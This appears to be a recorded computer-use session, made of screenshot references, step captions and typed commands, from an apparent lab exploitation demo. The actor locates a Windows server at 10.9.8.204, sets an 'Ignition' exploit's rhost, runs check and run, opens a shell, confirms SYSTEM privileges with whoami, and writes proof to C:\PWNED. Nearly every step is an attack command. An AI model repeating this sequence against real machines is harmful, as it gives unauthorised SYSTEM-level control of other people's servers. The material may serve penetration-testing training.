
Run sudo ifconfig virbr0 to reveal the host bridge address 10.9.8.1
type("sudo ifconfig virbr0")

double_click(61, 333)

Run ipconfig on the Windows server to get 10.9.8.204, then exit the lower terminal pane
type("ipconfig")

mouse_move(557, 469)

type("ex")

Set the Ignition exploit's rhost to 10.9.8.204
type("set rhost 10.9.8.204")

mouse_move(574, 503)
type("check")

Run the exploit, drop into a Windows shell and confirm whoami reports nt authority\system
type("run")

key("Return")

type("shell")

type("whoami")

Browse Local Disk (C:) in File Explorer and prepare the command whoami > C:\PWNED in the shell
left_click(637, 589)

double_click(670, 207)

type("whoami >")

type("C:\\")

type("PWNED")
